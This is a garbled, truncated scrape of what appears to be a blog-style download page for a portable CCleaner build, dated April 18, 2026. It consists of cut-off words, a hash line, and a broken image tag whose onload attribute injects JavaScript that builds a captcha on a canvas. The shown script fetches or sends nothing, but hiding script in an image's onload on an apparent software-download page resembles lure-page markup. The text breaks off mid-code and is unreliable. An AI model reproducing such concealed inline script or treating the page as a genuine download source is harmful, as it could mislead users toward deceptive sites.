
Hom
CCleaner 2024 Portable only Fin
Anamika Kumari
April 18, 2026
Blog
🖹 HASH-SUM:3fb7a68075ad7e884417760cb95ab734
U
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getConte
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()